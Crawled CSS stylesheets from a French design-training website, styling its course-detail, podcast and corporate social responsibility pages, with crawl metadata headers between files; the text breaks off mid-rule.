.row-info-information{display:flex;justify-content:space-between;align-items:center;flex-flow:wrap}#single-formation-wrapper .info-formation .row-info-information .col-info-information{width:222px;height:148px;background:#FFFFFF;border:5px solid #E8F0FF;border-radius:15px;display:flex;align-items:center;justify-content:center;flex-flow:column;padding:20px}#single-formation-wrapper .info-formation .row-info-information .col-info-information figure{display:flex;justify-content:center;align-items:center;flex-flow:column}#single-formation-wrapper .info-formation .row-info-information .col-info-information .entry-content{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;line-height:25px;text-align:center;color:#0526A6}#single-formation-wrapper .info-formation .row-info-information .col-info-information .entry-content span{display:block}#single-formation-wrapper .sessions-formation{padding:0;background:white url("https://lagrandeourse.design/wp-content/uploads/2021/12/Mask-Group.png") center bottom no-repeat;background-size:cover;border:5px solid #E8F0FF;border-bottom:0px solid;border-radius:15px;position:relative}#single-formation-wrapper .sessions-formation .row-session-formation{padding:40px 45px;height:300px;position:relative}#single-formation-wrapper .sessions-formation .row-session-formation .entry-title{padding:0 0 10px 0}#single-formation-wrapper .sessions-formation .row-session-formation .entry-title span{font-family:"Orkney", sans-serif;font-style:normal;font-weight:bold;font-size:20px;line-height:24px;color:#002AAF}#single-formation-wrapper .sessions-formation .row-session-formation .entry-content .bloc-liste-style-rouge ul{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap}#single-formation-wrapper .sessions-formation .row-session-formation .entry-content .bloc-liste-style-rouge ul li{margin:0 62px 0 0}#single-formation-wrapper .sessions-formation .row-session-formation .entry-content .btn-contact{position:absolute;bottom:40px;color:white;outline:none}#single-formation-wrapper .sessions-formation .row-session-formation .entry-content .btn-contact:focus{box-shadow:none}#single-formation-wrapper .edito-formation{padding:22px 0 42px 0}#single-formation-wrapper .edito-formation .row-edito-formation{margin:0;display:flex;justify-content:space-between;align-items:flex-start;flex-flow:wrap;width:100%;padding:20px 0 20px 0}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation{flex:0 0 49%;max-width:49%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation img{width:fit-content;border-radius:5px}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content span.entry-title-blue{font-family:Orkney;font-style:normal;font-weight:bold;font-size:20px;line-height:24px;color:#002AAF}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:25px;color:#7D7D7D}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content p img{width:30px;height:auto;position:relative;top:-7px;left:-12px}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content .bloc-liste-style-rouge ul li{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:25px;color:#7D7D7D;padding:0 0 24px 0}#single-formation-wrapper .programme-formation .entry-title{padding:0 0 32px 0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;text-align:center;color:#002AAF}#single-formation-wrapper .programme-formation .tabs-programme-formation{background-color:#F0F7FF;border-radius:32px;padding:40px 51px}#single-formation-wrapper .programme-formation .tabs{width:100%;padding:0}#single-formation-wrapper .programme-formation .tabs .nav-tabs{display:flex;align-items:center;justify-content:flex-start;width:100%;padding:0 0 0 0}#single-formation-wrapper .programme-formation .tabs .nav-tabs li{width:fit-content;padding:0 16px}#single-formation-wrapper .programme-formation .tabs .nav-tabs li .nav-link{padding:14px 31px;background-color:white;border-radius:17px;font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:21px;display:flex;align-items:center;text-align:center;letter-spacing:0.20625px;color:#002AAF;transition:all 500ms ease-in-out}#single-formation-wrapper .programme-formation .tabs .nav-tabs li .nav-link.active{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#single-formation-wrapper .programme-formation .tabs .nav-tabs li .nav-link:hover{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#single-formation-wrapper .programme-formation .tabs .tab-content{padding:32px 0 0 0}#single-formation-wrapper .programme-formation .tabs .tab-content .tab-pane .bloc-liste-style-rouge ul li{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;line-height:42px;color:#7D7D7D}@media (max-width:768px){#single-formation-wrapper .programme-formation .tabs .nav-tabs{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:row;width:100%;padding:0;overflow-x:scroll}#single-formation-wrapper .programme-formation .tabs .nav-tabs li{width:150px;padding:0 16px;margin:0 0 20px 0;flex:0 0 150px}#single-formation-wrapper .programme-formation .tabs .nav-tabs li .nav-link{width:100%;text-align:center !important;padding:14px 31px !important}}#single-formation-wrapper .accordion-formation{padding:64px 0 25px 0}#single-formation-wrapper .accordion-formation .row-accordion-formation .title-accordion-formation{display:flex;align-items:center;justify-content:center;flex-flow:column}#single-formation-wrapper .accordion-formation .row-accordion-formation .title-accordion-formation .entry-title{padding:0 0 37px 0;margin:0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;text-align:center;color:#002AAF}#single-formation-wrapper .accordion-formation .row-accordion-formation .title-accordion-formation .btn-inscription{color:white;outline:none}#single-formation-wrapper .accordion-formation .row-accordion-formation .title-accordion-formation .btn-inscription:focus{box-shadow:none}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion{padding:0 0 56px 0;margin:0}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list{list-style:none;border-radius:10px;box-shadow:0 0 12px 2px rgba(0, 0, 0, 0.13);background-color:#ffffff;width:100%;margin:20px 0;display:block}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .toggle{font-family:Orkney;font-size:18px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#002AAF;width:100%;display:block;padding:20px 40px;text-decoration:none;transform:rotate(0deg)}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .toggle.rotate .roro{transform:rotate(0deg);transition:transform 500ms}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .toggle .roro{width:20px;float:right;transition:transform 500ms;margin-top:10px;transform:rotate(180deg)}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .toggle .roro-second{width:20px;margin-right:10px}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .inner{padding:0 57px 32px 80px;font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:18px;color:#7D7D7D}#single-formation-wrapper .centre-formation{padding:25px 0 40px 0}#single-formation-wrapper .centre-formation .row-centre-formation{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap}#single-formation-wrapper .centre-formation .row-centre-formation .title-centre-formation{display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%;padding:72px 40px 40px 40px}#single-formation-wrapper .centre-formation .row-centre-formation .title-centre-formation .entry-title{padding:0;margin:0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center;color:#002AAF}#single-formation-wrapper .centre-formation .row-centre-formation.col-up{display:flex;align-items:center;justify-content:center;flex-flow:wrap}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation{display:flex;align-items:center;justify-content:space-between;flex-flow:column;flex:0 0 35%;max-width:35%;height:221px;border-radius:5px;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);padding:40px 24px 32px 24px;margin:0 24px}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#505361}#single-formation-wrapper .centre-formation .row-centre-formation.col-down{display:flex;align-items:center;justify-content:center;flex-flow:wrap}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation{display:flex;align-items:center;justify-content:center;flex-flow:column;flex:0 0 29%;max-width:29%;height:333px;border-radius:5px;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);padding:40px 24px 32px 24px;margin:0 38px;position:relative}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#505361;text-align:center}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation p small{color:#002AAF;font-size:14px;display:block}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation p strong{color:#002AAF;font-size:18px;font-weight:400}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .btn-centre-formation{color:#002AAF;background-color:white;text-decoration:underline;position:absolute;bottom:12px;right:8px}#single-formation-wrapper .dl-programme-formation{padding:50px 0 0 0}#single-formation-wrapper .dl-programme-formation .row-dl-formation{display:flex;justify-content:space-between;align-items:flex-end;flex-flow:wrap;width:100%;background-color:#E2F0FE;border-radius:20px;padding:45px 45px 0 45px}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left{flex:0 0 75%;max-width:75%;padding:0 0 32px 0}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left .entry-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#505361;text-align:left}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left .entry-content .col-dl-blue{padding:0 0 33px 0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:left;color:#002AAF}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left .entry-content .btn-centre-formation{color:white;margin-top:20px}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-right{flex:0 0 25%;max-width:25%}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-right .entry-thumbnail{margin:0;padding:0}#single-formation-wrapper .formateur-formation{padding:120px 0 72px 0}#single-formation-wrapper .formateur-formation .row-formateur-formation{display:flex;align-items:flex-start;justify-content:space-between;flex-flow:wrap}#single-formation-wrapper .formateur-formation .row-formateur-formation .title-formateur-formation{display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%;padding:0 40px 72px 40px}#single-formation-wrapper .formateur-formation .row-formateur-formation .title-formateur-formation .entry-title{padding:0;margin:0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center;color:#002AAF}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;flex:0 0 49%;max-width:49%;border-radius:5px;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);padding:40px 24px 32px 24px;margin:0;height:617px}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .info-formateur{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .info-formateur figure img{width:110px;height:110px}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .info-formateur p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#979797;padding:0 0 0 25px}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .info-formateur p strong{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:23px;color:#002AAF;display:block}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .content-formateur{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#979797;padding:0 40px 32px 0}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur strong,#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .ecoles-formateur strong{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;line-height:18px;color:#002AAF}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul,#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .ecoles-formateur .list-reference-ul{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%;padding:0;padding:0}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul .list-reference,#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .ecoles-formateur .list-reference-ul .list-reference{display:flex;align-items:center;justify-content:center;flex-flow:wrap;list-style:none;padding:10px 23px 10px 0;font-size:18px;font-weight:300}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul .list-reference img,#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .ecoles-formateur .list-reference-ul .list-reference img{margin-right:10px}#single-formation-wrapper .testamonial-container-fluid{padding-top:120px;padding-bottom:120px;background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-1-2-3.png) center center no-repeat;background-size:contain}#single-formation-wrapper .testamonial-container-fluid .testamonial-container{position:relative}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:50px;left:-85px;z-index:100;width:70px;height:60px;border:0 solid #fff}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-droite{position:absolute;bottom:-55px;right:-40px;z-index:100;width:70px;height:60px;border:0 solid #fff}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .testamonial-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .testamonial-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361;padding:0 115px 28px 0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content span.prenom{padding-bottom:16px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left figure{margin:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left figure img{height:30px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left::before{content:''}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361;padding:0 85px 28px 0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content span.prenom{padding-bottom:16px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right figure{margin:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right figure img{height:30px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right::after{content:''}#single-formation-wrapper .related-formation{padding:120px 0 0 0}#single-formation-wrapper .related-formation .related-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#single-formation-wrapper .related-formation .related-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#single-formation-wrapper .related-formation .row-formation{justify-content:space-between}#single-formation-wrapper .related-formation .row-formation .box-formation{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;flex:0 0 358px;max-width:358px;height:392px;border-radius:0 0 5px 5px;padding:0}#single-formation-wrapper .related-formation .row-formation .box-formation .non-dispo{position:absolute;top:30px;left:50%;color:#002AAF;background-color:white;padding:10px 20px;border-radius:10px;font-family:'Orkney';transform:translateX(-50%)}#single-formation-wrapper .related-formation .row-formation .box-formation figure{margin:0}#single-formation-wrapper .related-formation .row-formation .box-formation figure img{width:100%;border-radius:5px 5px 0 0;margin:0}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content{padding:24px}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content h3{padding-bottom:15px;font-family:Orkney;font-style:normal;font-weight:normal !important;font-size:30px !important;color:#002AAF;padding:0 20px 15px 0;margin:0}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content p{font-size:16px}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content .box-formation-info{padding:24px 0;display:flex;flex-flow:wrap;align-items:center;justify-content:flex-start}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content .box-formation-info p{flex:0 0 50%;max-width:50%;font-size:16px}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content .box-formation-info p strong{color:#002AAF;font-weight:400;padding-left:10px}#single-formation-wrapper .related-formation .row-formation .box-formation .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#single-formation-wrapper .contact-container{padding:194px 0 0 0}#single-formation-wrapper .contact-container .elementor-1617 .elementor-element.elementor-element-4b01c896{padding:0}@media (max-width:1024px) and (min-width:768px){#single-formation-wrapper .info-formation .row-info-information{justify-content:space-evenly}#single-formation-wrapper .info-formation .row-info-information .col-info-information{margin:0 0 20px 0}#single-formation-wrapper .sessions-formation{background:white url("https://lagrandeourse.design/wp-content/uploads/2021/12/Mask-Group.png") -410px bottom no-repeat}#single-formation-wrapper .edito-formation .row-edito-formation{flex-flow:column}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation{flex:0 0 100%;max-width:100%;width:100%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation img{width:100%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content{padding:50px 0 0 0}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content p img{position:relative}#single-formation-wrapper .edito-formation .row-edito-formation.row .row-edito-formation{flex-flow:column-reverse}#single-formation-wrapper .centre-formation .row-centre-formation.col-up,#single-formation-wrapper .centre-formation .row-centre-formation.col-down{display:flex;align-items:center;justify-content:center;flex-flow:column}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation,#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation{margin:0 0 20px 0;width:100%;flex:0 0 100%;max-width:100%}#single-formation-wrapper .formateur-formation .row-formateur-formation{display:flex;align-items:flex-start;justify-content:space-between;flex-flow:column}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation{width:100%;flex:0 0 100%;max-width:100%;height:auto;margin:0 0 20px 0}#single-formation-wrapper .testamonial-container-fluid{padding-top:120px;padding-bottom:120px;background:none;background-color:#F1F8FF;background-size:auto}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:0;left:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-droite{right:20px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-md-6{margin:0 0 20px 0}}@media (max-width:767px){#single-formation-wrapper .info-formation .row-info-information{justify-content:center}#single-formation-wrapper .info-formation .row-info-information .col-info-information{margin:0 0 20px 0}#single-formation-wrapper .sessions-formation{background:white url("https://lagrandeourse.design/wp-content/uploads/2021/12/Mask-Group.png") center bottom no-repeat}#single-formation-wrapper .sessions-formation .row-session-formation{height:400px}#single-formation-wrapper .edito-formation .row-edito-formation{flex-flow:column}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation{flex:0 0 100%;max-width:100%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation img{width:100%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content{padding:50px 15px 0 15px}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content p img{position:relative}#single-formation-wrapper .edito-formation .row-edito-formation.row .row-edito-formation{flex-flow:column-reverse}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .inner{padding:0 30px 30px 30px}#single-formation-wrapper .centre-formation .row-centre-formation.col-up,#single-formation-wrapper .centre-formation .row-centre-formation.col-down{display:flex;align-items:center;justify-content:center;flex-flow:column}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation,#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation{margin:0 0 20px 0;width:100%;flex:0 0 100%;max-width:100%}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation figure,#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation figure{padding:0 0 20px 0}#single-formation-wrapper .programme-formation .tabs .nav-tabs li{width:fit-content;padding:0 16px;margin:0 0 20px 0}#single-formation-wrapper .programme-formation .tabs .nav-tabs li a{width:100%;text-align:center !important}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left{flex:0 0 100%;max-width:100%;padding:0 0 32px 0;width:100%}#single-formation-wrapper .row-dl-formation .col-right{display:none}#single-formation-wrapper .formateur-formation .row-formateur-formation{display:flex;align-items:flex-start;justify-content:space-between;flex-flow:column}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation{width:100%;flex:0 0 100%;max-width:100%;height:auto;margin:0 0 20px 0}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation figure{padding:0 0 24px 0}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul .list-reference{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;list-style:none;padding:10px 0 10px 0;font-size:18px;font-weight:300;flex:0 0 100%}#single-formation-wrapper .related-formation .row-formation{justify-content:center;align-items:center;padding:0 25px}#single-formation-wrapper .related-formation .row-formation{justify-content:center;align-items:center;padding:0 25px}#single-formation-wrapper .related-formation .row-formation .box-formation{margin:50px 0 0 0 !important}#single-formation-wrapper .testamonial-container-fluid{padding-top:120px;padding-bottom:120px;background:none;background-color:#F1F8FF;background-size:auto}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:-90px;left:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-droite{right:20px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-md-6{margin:0 0 40px 0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{padding:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content{padding:0}#single-formation-wrapper .contact-container{padding:50px 25px}#single-formation-wrapper .contact-container .elementor-section.elementor-section-stretched{padding:0 30px 50px 30px !important}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/podcast.css?ver=1.0.0.1638827366
body_size: 122
content:
.podcast-row-last .box-podcast .col-title-podcast{display:flex;align-items:baseline;justify-content:flex-start;flex-flow:wrap;padding:0 0 20px 0}.podcast-row-last .box-podcast .col-title-podcast figure{flex:0 0 15%;max-width:15%}.podcast-row-last .box-podcast .col-title-podcast figure .avatar-podcast{width:60px;height:60px;border-radius:50%}.podcast-row-last .box-podcast .col-title-podcast p.title-prod{flex:0 0 85%;max-width:85%;font-family:Orkney;font-style:normal;font-weight:normal;font-size:20px;color:black}.podcast-row-last .box-podcast .podcast-content p{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/rse.css?ver=1.0.0.1638827366
body_size: 1368
content:
#rse-wrapper .container{width:1200px;max-width:100%}#rse-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#rse-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#rse-wrapper .formation-content p{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;color:#505361}#rse-wrapper .formation-content.intro-content{padding:0 22% 0 0}#rse-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 120px 0}#rse-wrapper .container-intro{position:relative;padding:40px 0 110px 0}#rse-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:0}#rse-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#rse-wrapper .container-intro .col-left .intro{padding:0 20% 0 0}#rse-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:70px;line-height:87px;padding:24px 90px 24px 0;font-weight:500;color:var(--e-global-color-68e634b)}#rse-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#rse-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:638px;max-width:638px}@media (min-width:1025px) and (max-width:1380px){.container-intro{padding:40px 25px 120px 25px !important}.container-intro .col-right{align-items:center;justify-content:center}.container-intro .col-right .icon-intro{position:relative !important;width:100% !important}}@media (max-width:1023px){.container-fluid-intro{padding:0 0 50px 0 !important}.container-intro{position:relative;padding:40px 25px 0 25px !important}.container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:0}.container-intro .scroll-icon a img{width:28px;height:28px}.container-intro .col-left{padding:0 30px 50px 30px !important;flex:0 0 100%;max-width:100%}.container-intro .col-left .intro{padding:0 !important}.container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-size:40px !important;line-height:50px !important;font-weight:500 !important;padding:24px 0 24px 0 !important;color:var(--e-global-color-68e634b);text-align:left}.container-intro .col-left .formation-content{padding:0 !important}.container-intro .col-left .formation-content p{text-align:center}.container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap;padding:0 30px 50px 30px;flex:0 0 100%;max-width:100%}.container-intro .col-right .icon-intro{position:relative !important;width:100% !important}}.piliers-rse{padding:120px 0 160px 0;width:100%;max-width:979px}.piliers-rse .piliers-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.piliers-rse .piliers-rse-intro .entry-title{font-family:Orkney;font-size:28px;font-weight:500;text-align:center;color:#002aaf;padding:0 0 24px 0}.piliers-rse .piliers-rse-intro p{font-family:Orkney;font-size:18px;font-weight:300;text-align:center;color:#505361}.piliers-rse .piliers-rse-bloc{display:flex;align-items:center;justify-content:center;flex-flow:wrap;gap:24px}.piliers-rse .piliers-rse-bloc .rse-block{max-width:30%;flex:0 0 30%;border-radius:10px;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:white;padding:75px 50px;display:flex;align-items:center;justify-content:center;flex-flow:column}.piliers-rse .piliers-rse-bloc .rse-block img{padding:0 0 35px 0}.piliers-rse .piliers-rse-bloc .rse-block p{font-family:Orkney;font-size:20px;font-weight:400;text-align:center;color:#505361}@media (max-width:768px){.piliers-rse{padding:80px 25px 80px 25px}.piliers-rse .piliers-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.piliers-rse .piliers-rse-bloc{display:flex;align-items:center;justify-content:center;flex-flow:column;gap:40px 0}.piliers-rse .piliers-rse-bloc .rse-block{max-width:80%;flex:0 0 100%;border-radius:10px;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:white;padding:75px 50px;display:flex;align-items:center;justify-content:center;flex-flow:column}}.engagement-rse{padding:120px 0 160px 0;width:100%;background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/SVG_Fill-1.svg) center center no-repeat;background-size:cover}.engagement-rse .engagement-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.engagement-rse .engagement-intro .entry-title{font-family:Orkney;font-size:28px;font-weight:500;text-align:center;color:#002aaf;padding:0 0 24px 0}.engagement-rse .engagement-intro .entry-content{font-family:Orkney;font-size:18px;font-weight:300;text-align:center;color:#505361}.engagement-rse .engagement-row{padding:80px 0}.engagement-rse .engagement-row .engagement-block{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;padding:0}.engagement-rse .engagement-row .engagement-block:nth-child(2){justify-content:flex-end}.engagement-rse .engagement-row .engagement-block .intro{width:100%;padding:0 150px 0 0}.engagement-rse .engagement-row .engagement-block .intro p{font-family:Orkney;font-size:28px;font-weight:500;color:#002aaf}.engagement-rse .engagement-row .engagement-block .col-left{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;max-width:50%;flex:0 0 50%;padding:0 15px 0 0}.engagement-rse .engagement-row .engagement-block .col-left ul{margin:0 !important}.engagement-rse .engagement-row .engagement-block .col-left ul li{font-family:Orkney;font-size:16px;font-weight:300;color:#505361}.engagement-rse .engagement-row .engagement-block .col-right{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;max-width:50%;flex:0 0 50%;padding:0 0 0 15px}.engagement-rse .engagement-row .engagement-block .col-right ul{margin:0 !important}.engagement-rse .engagement-row .engagement-block .col-right ul li{font-family:Orkney;font-size:16px;font-weight:300;color:#505361}.intro-list-engagement{font-weight:400;font-size:20px;padding:15px 0}@media (min-width:1025px) and (max-width:1380px){.engagement-rse{padding:120px 30px}}@media (min-width:769px) and (max-width:1024px){.engagement-rse{padding:120px 30px}.engagement-rse .engagement-row{flex-flow:column}.engagement-rse .engagement-row.inverse{justify-content:center !important;display:flex}.engagement-rse .engagement-row.inverse .inverse-block-1{order:2}.engagement-rse .engagement-row.inverse .inverse-block-2{order:1}.engagement-rse .engagement-row .engagement-block{flex:0 0 100%;max-width:100%;justify-content:center}.engagement-rse .engagement-row .engagement-block:nth-child(2){justify-content:center}}@media (max-width:767px){.engagement-rse{padding:80px 10px 80px 10px}.engagement-rse .engagement-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.engagement-rse .engagement-row{padding:80px 0}.engagement-rse .engagement-row.inverse{justify-content:center !important;display:flex}.engagement-rse .engagement-row.inverse .inverse-block-1{order:2}.engagement-rse .engagement-row.inverse .inverse-block-2{order:1}.engagement-rse .engagement-row .engagement-block{justify-content:center;align-items:center}.engagement-rse .engagement-row 